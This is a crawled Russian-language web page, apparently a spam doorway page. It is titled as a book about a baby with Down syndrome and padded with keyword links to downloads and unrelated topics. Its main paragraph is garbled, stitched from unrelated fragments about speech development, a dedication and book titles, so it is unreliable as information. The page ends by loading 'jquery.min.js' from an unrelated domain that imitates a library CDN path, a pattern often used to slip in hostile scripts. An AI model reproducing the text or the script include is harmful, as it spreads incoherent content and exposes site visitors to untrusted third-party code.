

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-malysh-s-sindromom-dauna-kniga.html
body_size: 2261
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Малыш с синдромом дауна книга - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Малыш с синдромом дауна книга</h2>
                            </header>
                            <p>Экспрессивная речь - Лепет проявляется короткими звуками (гласные в сочетании с губными. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Маме и папе — с чувством бесконечной любви и благодарности. ВМЕСТО ВСТУПЛЕНИЯ. Сью Таунсенд. Женщина, которая легла в кровать на год  Будь добрым, ведь каждый на твоем. Коколина Румянцев 1 том Во втором томе многотомного руководства по детским болезням. Экспрессивная речь - Лепет проявляется короткими звуками (гласные в сочетании с губными. 
Маме и папе — с чувством бесконечной любви и благодарности. ВМЕСТО ВСТУПЛЕНИЯ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-skyrim-mod-stan-korolem-ayvarsteda.html">Skyrim мод стань королем айварстеда</a></li>
                                <li><a href="n3gv-skachat-dnevniki-vampira-sezon-2.html">Скачать дневники вампира сезон 2</a></li>
                                <li><a href="n3gv-gorgaz-dogovor-na-obsluzhivanie.html">Горгаз договор на обслуживание</a></li>
                                <li><a href="n3gv-muzyka-chtoby-ne-usnut-za-rulem-skachat.html">Музыка чтобы не уснуть за рулем скачать</a></li>
                                <li><a href="n3gv-dopolnitelnoe-obrazovanie-detey-kniga.html">Дополнительное образование детей книга</a></li>
                                <li><a href="n3gv-knigi-o-ravnodushii-lyudey.html">Книги о равнодушии людей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-pesnyu-loboda-revolyuciya.html">Скачать песню loboda революция</a></li>
                                            <li><a href="n3gv-skachat-kartu-anglii.html">Скачать карту англии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-kristin-medden-kniga-shamana-celitelya-skachat-besplatno.html">Кристин мэдден книга шамана целителя скачать бесплатно</a></li>
                                            <li><a href="n3gv-programma-dlya-izmeneniya-formata-muzyki.html">Программа для изменения формата музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-taylor-napisal-knigu.html">Тайлор написал книгу</a></li>
                                            <li><a href="n3gv-my-zaklyuchili-sdelku-188-seriya.html">Мы заключили сделку 188 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-drayver-epson-photo-1410.html">Скачать драйвер epson photo 1410</a></li>
                                            <li><a href="n3gv-dvigatel-vaz-21074-shema.html">Двигатель ваз 21074 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
